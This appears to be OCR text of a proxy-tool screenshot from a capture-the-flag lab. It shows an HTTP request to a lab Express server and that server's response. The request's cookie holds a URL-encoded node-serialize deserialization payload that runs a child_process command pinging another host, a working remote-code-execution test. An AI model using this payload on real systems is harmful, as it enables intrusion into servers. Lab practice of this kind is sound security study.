 Quick Start Request & Response Requester Break
1 2 3
Request
Method Text Send
GET http://10.10.11.139:5000/ HTTP/1.1
host: 10.10.11.139:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: https://10.10.11.139:5000/articles/xml
Cookie: auth=%7B%22rce%22%3A%22%5F%24%24ND%5FFUNC%24%24%5Ffunction%28%29%7Brequire%28%
27child%5Fprocess%27%29%2Eexec%28%27ping%20%2Dc%201%2010%2E10%2E14%2E11%27%2C%20function
%28error%2C%20stdout%2C%20stderr%29%7Bconsole%2Elog%28stdout%29%7D%29%3B%7D%28%29%22%7D
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
content-length: 0
Find: No matches
Response
Text
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 1891
ETag: W/"763-yBLqx1Bg/Trp0SZ2cyMSGFoH5nU"
Date: Fri, 09 Feb 2024 21:11:37 GMT
Connection: keep-alive
Keep-Alive: timeout=5
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content=
"width=device-width, initial-scale=1.0">
<link rel="stylesheet" href=
"https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/boots
rap.min.css" integrity=
Time: 184 ms Body Length: 1,891 Total Length: 2,122 b
URL Code Reason RTT Size Resp. Body Highest Alert Note Tags